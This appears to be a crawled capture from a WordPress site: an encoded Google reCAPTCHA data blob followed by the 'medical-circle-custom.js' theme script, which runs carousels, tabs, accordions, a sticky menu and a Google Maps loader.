KAw5UIwoxeDXohwrAkw5A+W8KGL2TClijCjyNmw4PDg8KawpHCqMOjw5DDjiHCmH3Dv8KpfMKQw4nCssKVAMKyw4LCmxE/wokmNcKRw70lwp1UwrLChMKTMcKowrxFw5AnajLDssOVwoDDkBEuwoPChMOmMsOmw5Ukw4PDki/DgMKmw4XDv8KQPzzClxbDhsO+w4wCwoTDhMOxwq5Iw5cWNl/DqRrCon/CusKOMcKkw5EudzjDqsOawr51HkjDhcKkw77CgwbCp8OAwoXDssKCWD19DMKfDALCkcOpw6U5HsKyw41Vwp83w5TCjcONM0fCtsKvTAs3TcKSwrN8c1JqTGvCiUPDvkIJwo8rwqN0P1hFKsO4wpRaTi/Cky3Dr2pWw6l9Wy7CtcOAO1LDj8K4ZnzCn8KxwohCIXd9UB4LLRrCmMOqw47CtUbCgcKKTsOjw79nwp8OasKMw5x2wrTDhcKdN8KDwol9wox8OMKsJcOpw7AiLsKbI8Okwqd+wpsSeHFLWU8aV8KPwqjDmzPCrW8wFzjCp8KAwozDg8K3wrPDk8K/LCI4w5QsBsOGVH/DqsK3w7pmw6vCksO2CMO0wq/CpE4fwrjDt8OZw6ZhLglqwo3DhMKBdxlTZ2nDkcO/wrzDpj5EGcKawpvDtsOgworCi8KFFAfDrlXDs8OdE8OQwrxibRYrbwLDvF98wrDCiX9/[base64]/Ds8KQwqc7T2bCn1bDqCYqwoRRw4HCi8K/RVjDs8OyKUzDncOZXcK1WibCiDpkw4tpwr/[base64]/[base64]/Cv8Kaw71nwpVRwr5pbcOCX8Omw7jDpsOWw6EbOcK5w6NrwqTChcOsDMONwrpCwpU9S2lMDzoNw57CpMK1VcO7w7Anw5bDucKqHMOgw4XClSLCuSnDthk8w5AJI8Opwo3DpsKPw5/DliHDticSLMKpZjlhw4rDqMK6YcODw4VUw6dpwpbDn3/Do8ODI8KMVkRuwqtAw4QqSn8Hwrlgw7nCmjppw7hwR8OmwpvDpcOrwpZpR8OgagBJwokWWMOMw5bDtALDs3g4Mx4bw6QrwqjCu8O/w47Ds8KKw5/[base64]/DqcOHw5jDisK4w6rCmAnDv8Otw6LCm0twwo3DnsOlwrvCr8KPT3XDhcK3woRzw4cOwpzDvMOZw69zwq1QaQMCOsORHSPDjjrCnMOfdcOEM8Krw7bDu8O+CsKrwo4fHcKrRB/[base64]/DpMOtUsKnImrDv3vDvsKVQcKGNMOxw77DkgIRw6LDqMKPEQkmw7zDghHDtE1wwqgNwoLDh2h6PSjDuy7CkA5pdnzDvVLDhHvCrnDDgSYIATYbLkPDj18GFH8Bw75JW8OvcX88a1/DmFJ7wqN9Z8OcaMOSVTIvNMOzwrDCvz1MLcKOD8KJb8OIwroiwqdUwq7Dn2sKwoJtworDvDzCgcODJGLCjS0uw5nDmsO9w5BHw7hRwrRmHMKGw4hCwrnCknHCiFoXeUJEw7DDnMO5bcKvU8KJasOrw7nCqnrCr0jCh8O4dFogUn/Do05VJsKvWBZwNsOaDsKgMFhYGSUdTcKdw4U8w51Uw6PDnsK/[base64]/Dvj8kw6MtdsKVdMOLw5/[base64]/DmA7DusKAwq3Du8K2wpbDq8KuHsKKAMKMw6oVdzsYDHnCkcOPfcOse8KzC8KIwpnDmz7ChD/ClnBTbEpqI8K4RiDCsgLDgErDpMOYJcOWC8OywrMJXlDDuMOxw6vDqcKcWMKEwrlMw6jDkkfCoRlhG21ywpjCtsObw6/[base64]/KcKawqvDhikVwpLDvMKfOcKIQ8OOw73CpnViGAXDk1vDtE51w7paw5zDpcKuWcKtecKww5xvJFAoworClMK/wqXCpcOPwoN5FzxtXcOuC8O8wq1wVSZVwpRTwrnDtMOVw5YWwr7Dphphwo3Cq0YUw4zDocOaBmLDtMOzwpxVw4/CohnCpkHDusK3w6dYwpXCv2DDksO9w5gSc8OVVXDDuMKKw5xHOcKPC8Kgw4Riw4MjFsOiwoxtw4MiXBbCshAOwqF7VRDCqzV/FSjCgT7CnmUVwq06w5PDu21AXsO7eMKcHxTCoMO1w7fCm0BawqbDrcOGOsOhE8KkcGM+wovCvcO6AMK2w6g8woIcwr/[base64]/wpIyFcKuEU0xZsOmwofDksKuw7HCpnvCksKWwr3DpFLDg1zDqAHDvcKfDmzDlQvCvw7Dsh1Ow7dQwoJyw7rDuDYfwoHClUMMw63DsxzDkFLCtAbCp8OAw4IdwrvCsMKZE0/Ck3DDsjF8IEDCvcO3wpLCtsO8B8Kvw7c7wrDDpj0pw73CjHpTP8KDw4nCmsO5S8Kew4EAw53Di8K8TcOEw6LDvznCncONYkhEEVZrw4jCo0bCrsKKwqMtw6DCt8Khwr/Cm8Kpw4soez8/[base64]/[base64]/DvFTCiTDCrWXCncK9w4vDkQXCp8OswoDDtsK2K0M+w4hnw7lNRcOodBDDrcKCeG/DhsOIKkjCswnDosKXKMOEZR4nwp/CsmIaw7IBwrIew5TDqwnDvMKhScK5w5s8Fx4dLMKSTsKRMDfCoVBSwrA4fl1Fw4rCm8K8OlDChGDClsK0IXTCp8OWYCwhBcKUw5/Dn2cGw6PCncKDwpvClgwbWcOMPCNZTCs/w5AXN1ZHUsKBw4FoGStraFnChsKrw4/CtMO7w65YZksFw5XCuAzCoDfDv8KPwrxoHsOVJVRswp5FEMKRw5t9PsOiwo44w7fDrg/CvsKHCsKBDMKFB8KdZMKORMO4wrorHxDDrynDhS43wrVlwqQoJVQaEsKoPsOOH8OJdsOhWMOLwqrCmnPCqsKjwrQaTcOoLMOIw4AgJMKMR8O3wrDDsQYYwoM9RDjDhsKFWsOpCcO/wohyw73CkcOXFDRmVcKhA8OEUMKOARJQBsKCwqzCo0vDjMO+wp85DsKjFQ4sTsOQwq/CtMOQYMOEwoc3WMOFw6w4XkDCllXCj8Klw49fUsKRwrRoNwBMw7s4DcOYEMOFw6kQQ8KpHCgTwr/[base64]/DvMOMwoDCrsKDNMKVwp50ScK8woPCnzPCqcK2AMOAw4ssw77DjgEpbhTCqcKEEUU2AsKTXzsVQwjDjljCtsO6woLDlVdPGwJqByjCtMKec8K+IGkXwpk+d8OBwqxOUMO/[base64]/LAzCnDVSwrpCRzIyBMKLV0pgEEvCjTNjXnZbTmZDc2A/HAzDnw0NZsKNw6F1w6rCucOqP8O/w7kFw7V/dHPCm8OfwpdZGCDCozxLwoHDtsKfIcO9wqZTFMKkwrnDu8OQw73Do3rCtMKNw511QAHDjMKZRMKhGcKFQSYUZg1VXgfDu8K4wrbCv0/Dr8OwwrFHR8K+w414MMOoW8OkPMOjJgzDojbDj8K5FGvDocKmHlNnU8KjNTRoSMOzQCrDocKqwpcDw7bCjMK5wpk4wq1mwqHDmWfDkUTCm8KDGMKCUB/[base64]/[base64]/CiV7DjiklKcKDMh8vw7BWNmVTOcO9wrTCo8K2WcKZw5TDp1Iew7cAwqbCg0/Dq8ODwoViwoLDnBHDjQPDlUZoJMOdL1vCoCvDkTDDrMO/[base64]/Cs8O4UsK5w6EKw7DDiMObw6jCggvCm1nDpDYxNsOhwoshw50Kw69eI8OmScO1w4zDlMOxfEzDi2HCiMK+w6jCnnnCsMOnw5xVwrZUwpA+wp1uVsOfQXHCl8OyaxBhJMKjw415YFxjw7gtwqnDjV5zbcKXwo4pw4ZuFcKSQMKVwrnDncKlIl3CiD/Dm3DDuMO7C8KIwr4GDAbCsAHCrsO/woXCrsKTw4DCim3CosOiwovDjsKJwobCpcO+W8KrT1NhGA7CpcKZw6vDkwMKeAJFPsOoewc2wrHDpWHCh8OEwobCtMO+wqfCu0DDuSMhwqbCrUPDiRglwrHCvMOZSsKfw4bCisOKw6cOw5ZCwo7Ctxorw5kBwpR0a8Kcw6HDoMOcPsOtw43Csz/DosKTw5HCnMOsKVLCr8Kew4E8w64bwq0/w5tAw7bDhQ7DhMOZw5rDvMO+w5jDg8KYwrZZwqPCk37DkFI4w47CtxHDn8KVAhkZCQ/DmGvDuWlXICpLw47DgsOQwpPDisK4c8KcRmE7w4Byw6xOw67Du8KNwoBKG8KnMF4FPcKmw7U6w7MmUBZ2w7AQc8OUw5smwrnCucKpw48ywofDtsO/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcsnL4UAAAAAD_M1mb_s0Ti5C_8NrNvFPsl40mQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ecofip.gf:443\x22,null,[2,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BLysxwVrQFOVUJg1Z8OJ7ArQve/Cb33zw6GfcjI55ak\\u003d\x22,0,0,null,1,1768964591503,0,0,[85,187,85,184,240],null,[245,116],\x22RC-wZcF8P6wd7V5DQ\x22,null,null,null,null,null,\x220dAFcWeA6pvqRzdCSipI4sQgiXSvmFcIDY7UShzRkTU5uZIDpDc7gH6hMBSj3LeAWOam4hsmGcAHadojILJztr79F_kG4NzPZTxA\x22,1769047391462]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/js/medical-circle-custom.js?ver=1.0.1
body_size: 2510
content:
jQuery(document).ready(function($){
    var at_window = $(window);
    var at_body= $('body');
    function at_ticker() {
        var ticker = $('.news-notice-content'),
            ticker_first = ticker.children(':first');

        if( ticker_first.length ){
            setInterval(function() {
                if ( !ticker_first.is(":hover") ){
                    ticker_first.fadeOut(function() {
                        ticker_first.appendTo(ticker);
                        ticker_first = ticker.children(':first');
                        ticker_first.fadeIn();
                    });
                }
            },3000);
        }
    }

    at_ticker();
    
    function homeFullScreen() {

        var homeSection = $('#at-banner-slider');
        var windowHeight = at_window.outerHeight();

        if (homeSection.hasClass('home-fullscreen')) {

            $('.home-fullscreen').css('height', windowHeight);
        }
    }
    //make slider full width
    homeFullScreen();

    //window resize
    at_window.resize(function () {
        homeFullScreen();
    });

    at_window.on("load", function() {
        /*loading*/
        $('#wrapper').removeClass('loading');
        var $bubblingG_loader = $('.bubblingG-loader');
        $bubblingG_loader.addClass('removing');
        $bubblingG_loader.remove();

        //Sticky Sidebar
        if( at_body.hasClass( 'at-sticky-sidebar') ){
            if( at_body.hasClass( 'both-sidebar') ){
                $('#primary-wrap, #secondary-right, #secondary-left').theiaStickySidebar();
            }
            else{
                $('.secondary-sidebar, #primary').theiaStickySidebar();
            }
        }

        $('.acme-slick-carausel').each(function() {
            var at_featured_img_slider = $(this);

            var autoplay = parseInt(at_featured_img_slider.data('autoplay'));
            var autoplaySpeed = parseInt(at_featured_img_slider.data('autoplayspeed'));
            var speed = parseInt(at_featured_img_slider.data('speed'));
            var fade = parseInt(at_featured_img_slider.data('fade'));
            var arrows = parseInt(at_featured_img_slider.data('arrows'));

            at_featured_img_slider.show().slick({
                autoplay: (autoplay===1),
                adaptiveHeight: true,
                autoplaySpeed: autoplaySpeed,
                speed: speed,
                cssEase: 'linear',
                fade: (fade===1),
                arrows: (arrows===1),
                prevArrow: '<i class="prev fa fa-angle-left"></i>',
                nextArrow: '<i class="next fa fa-angle-right"></i>'
            });
        });

        /*parallax scolling*/
        $('a[href*="\\#"]').click(function(event){
            var at_offset= $.attr(this, 'href');
            var id = at_offset.substring(1, at_offset.length);
            if ( ! document.getElementById( id ) ) {
                return;
            }
            if( $( at_offset ).offset() ){
                $('html, body').animate({
                    scrollTop: $( at_offset ).offset().top-$('.at-navbar').height()
                }, 1000);
                event.preventDefault();
            }

        });
        /*bootstrap sroolpy*/
        $("body").scrollspy({target: ".at-sticky", offset: $('.at-navbar').height()+50 } );

        /*isotop*/
        // init Isotope
        var $grid = $('.grid').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows',
            masonry: {
                // use outer width of grid-sizer for columnWidth
                columnWidth: '.gallery-inner-item'
            }
        });
        var filterFns = {
            // show if number is greater than 50
            numberGreaterThan50: function() {
                var number = $(this).find('.number').text();
                return parseInt( number, 10 ) > 50;
            },
            // show if name ends with -ium
            ium: function() {
                var name = $(this).find('.name').text();
                return name.match( /ium$/ );
            }
        };
// bind filter button click
        $('.filters').on( 'click', 'button', function() {
            var filterValue = $( this ).attr('data-filter');
            // use filterFn if matches value
            filterValue = filterFns[ filterValue ] || filterValue;
            $grid.isotope({ filter: filterValue });
        });
// change is-checked class on buttons
        $('.button-group').each( function( i, buttonGroup ) {
            var $buttonGroup = $( buttonGroup );
            $buttonGroup.on( 'click', 'button', function() {
                $buttonGroup.find('.is-checked').removeClass('is-checked');
                $( this ).addClass('is-checked');
            });
        });

        /*featured slider*/
        $('.acme-gallery').each(function(){
            var $masonry_boxes = $(this);
            var $container = $masonry_boxes.find('.fullwidth-row');
            $container.imagesLoaded( function(){
                $masonry_boxes.fadeIn( 'slow' );
                $container.masonry({
                    itemSelector : '.at-gallery-item'
                });
            });
            /*widget*/
            $masonry_boxes.find('.image-gallery-widget').magnificPopup({
                type: 'image',
                gallery: {
                    enabled: true
                }

            });
            $masonry_boxes.find('.single-image-widget').magnificPopup({
                type: 'image'
            });
        });

        /*widget slider*/
        $('.acme-widget-carausel').each(function(){
            var at_featured_img_slider = $(this);
            var autoplay = parseInt(at_featured_img_slider.data('autoplay'));
            var autoplaySpeed = parseInt(at_featured_img_slider.data('autoplayspeed'));
            var speed = parseInt(at_featured_img_slider.data('speed'));
            var fade = parseInt(at_featured_img_slider.data('fade'));
            var arrows = parseInt(at_featured_img_slider.data('arrows'));
            var slidesToShow = parseInt(at_featured_img_slider.data('slidestoshow'));

            /*fade doesnot work
            * https://github.com/kenwheeler/slick/issues/1896
            * */
            var defaults = {
                infinite: true,
                autoplay: (autoplay===1),
                autoplaySpeed: autoplaySpeed,
                speed: speed,
                arrows: (arrows===1),
                prevArrow: '<i class="prev fa fa-angle-left"></i>',
                nextArrow: '<i class="next fa fa-angle-right"></i>',
                slidesToShow: slidesToShow,
                slidesToScroll: slidesToShow
            };
            if( at_featured_img_slider.hasClass('at-testimonial')){
                defaults['fade'] = true;
            }
            at_featured_img_slider.show().slick(defaults);
        });

    });

    function stickyMenu() {

        var scrollTop = at_window.scrollTop();
        if ( scrollTop > 250 ) {
            $('.medical-circle-sticky').addClass('at-sticky');
            $('.sm-up-container').show();
        }
        else {
            $('.medical-circle-sticky').removeClass('at-sticky');
            $('.sm-up-container').hide();
        }
    }
    //What happen on window scroll
    stickyMenu();
    at_window.on("scroll", function (e) {
        setTimeout(function () {
            stickyMenu();
        }, 300)
    });
    
    /*department tab*/
    function department_tab() {
        // Runs when the image button is clicked.
        jQuery('body').on('click','.department-title a', function(e){
            var $this = $(this),
                department_wrap = $this.closest('.at-department'),
                department_tab_id = $this.data('id'),
                department_title = department_wrap.find('.department-title'),
            department_content_wrap = department_wrap.find('.department-item-content');

            department_title.removeClass('active');
            $this.parent().addClass('active');
            department_content_wrap.removeClass('active');

            department_content_wrap.each(function () {
                if( $(this).data('id') === department_tab_id ){
                    $(this).addClass('active')
                }
            });

            e.preventDefault();
        });
    }
    function accordion() {
        // Runs when the image button is clicked.
        jQuery('body').on('click','.accordion-title', function(e){
            var $this = $(this),
                accordion_content  = $this.closest('.accordion-content'),
                accordion_item  = $this.closest('.accordion-item'),
                accordion_details  = accordion_item.find('.accordion-details'),
                accordion_all_items  = accordion_content.find('.accordion-item'),
                accordion_icon  = accordion_content.find('.accordion-icon');

            accordion_icon.each(function () {
                $(this).addClass('fa-angle-down');
                $(this).removeClass('fa-angle-up');
            });
            accordion_all_items.each(function () {
                $(this).find('.accordion-details').slideUp();
            });

            if( accordion_details.is(":visible")){
                accordion_details.slideUp();
                $this.find('.accordion-icon').addClass('fa-angle-down');
                $this.find('.accordion-icon').removeClass('fa-angle-up');
            }
            else{
                accordion_details.slideDown();
                $this.find('.accordion-icon').addClass('fa-angle-up');
                $this.find('.accordion-icon').removeClass('fa-angle-down');
            }
            e.preventDefault();
        });
    }
    accordion();
    department_tab();
});

/*animation with wow*/

if(typeof WOW !== 'undefined'){
    eb_wow = new WOW({
            boxClass: 'init-animate'
    }
    );
    eb_wow.init();
}

/*gmap*/
function at_gmap_map_initialize() {
    var $ = jQuery;
    $('.at-gmap-holder').each(function(){
        var id = $(this).children().first().attr('id');
        var lat = $(this).children().first().data('lat');
        var long = $(this).children().first().data('long');
        var icon = $(this).children().first().data('icon');
        var zoom = $(this).children().first().data('zoom');

        var at_gmap_latlng = new google.maps.LatLng( lat, long );
        var mapOptions = {
            zoom: zoom,
            center: at_gmap_latlng,
            width: "100%",
            scrollwheel: false,
            navigationControl: true,
            mapTypeControl: true,
            scaleControl: true,
            draggable: true
        };
        var map = new google.maps.Map(document.getElementById(id), mapOptions);

        var marker = new google.maps.Marker({
            position: at_gmap_latlng,
            map: map,
            icon:icon
        });

    });

    /*show hide map*/
    var gmap_toggle = $('.gmap-toggle ');
    gmap_toggle.on('click', '.map-open', function() {
        $(this).parent('.gmap-toggle').next('.gmap-container').toggleClass('at-toggle-map');
        $(this).toggleClass('fa-plus fa-minus');
    });
}

function at_gmap_loadmap() {
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://maps.googleapis.com/maps/api/js?key=AIzaSyAq-PUmXMM3M2aQnwUslzap0TXaGyZlqZE&v=3.exp' +
        '&signed_in=true&callback=at_gmap_map_initialize';
    document.body.appendChild(script);
}
window.onload = at_gmap_loadmap;